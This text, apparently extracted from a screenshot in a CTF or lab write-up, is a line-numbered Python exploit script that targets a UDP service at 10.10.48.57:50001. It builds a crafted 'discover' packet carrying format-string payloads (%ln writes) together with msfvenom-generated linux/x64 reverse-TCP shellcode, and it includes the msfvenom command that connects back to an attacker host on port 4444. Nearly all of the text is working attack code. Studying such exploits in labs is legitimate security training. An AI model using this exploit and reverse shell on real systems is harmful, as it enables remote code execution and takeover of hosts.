 14 ip = '10.10.48.57'
15 port = 50001
16
17 def gen_discover_packet(ad_id, os, hn, user, inf, func):
18   d  = chr(0x3e)+chr(0xd1)+chr(0x1)
19   d += struct.pack('>I', ad_id)
20   d += struct.pack('>I', 0)
21   d += chr(0x2)+chr(os)
22   d += struct.pack('>I', len(hn)) + hn
23   d += struct.pack('>I', len(user)) + user
24   d += struct.pack('>I', 0)
25   d += struct.pack('>I', len(inf)) + inf
26   d += chr(0)
27   d += struct.pack('>I', len(func)) + func
28   d += chr(0x2)+chr(0xc3)+chr(0x51)
29   return d
30
We use this command
31 # msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.y.y LPORT=4444 -b "\x00\x25\x26" -f python -v
shellcode
32 shellcode =  b""
33 shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
34 shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\xcb\x46\x40"
35 shellcode += b"\x6c\xed\xa4\xe0\xfb\x48\x31\x58\x27\x48\x2d"
36 shellcode += b"\xf8\xff\xff\xff\xe2\xf4\xa1\x6f\x18\xf5\x87"
37 shellcode += b"\xa6\xbf\x91\xca\x18\x4f\x69\xa5\x33\xa8\x42"
38 shellcode += b"\xc9\x46\x41\xd1\x2d\x0c\x96\xf8\x9a\x0e\xc9"
39 shellcode += b"\x8a\x87\xb4\xba\x91\xe1\x1e\x4f\x69\x87\xa7"
40 shellcode += b"\xbe\xb3\x34\x88\x2a\x4d\xb5\xab\xe5\x8e\x3d"
41 shellcode += b"\x2c\x7b\x34\x74\xec\x5b\xd4\xa9\x2f\x2e\x43"
42 shellcode += b"\x9e\xcc\xe0\xa8\x83\xcf\xa7\x3e\xba\xec\x69"
43 shellcode += b"\x1d\xc4\x43\x40\x6c\xed\xa4\xe0\xfb"
Our output for the command
will replace the shellcode here
44
45 print('sending payload ...')
46 p = gen_discover_packet(4919, 1, '\x85\xfe%1$*1$x%18x%165$ln'+shellcode, '\x85\xfe%18472249x%93$ln', 'ad',
'main')
47 s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
48 s.sendto(p, (ip, port))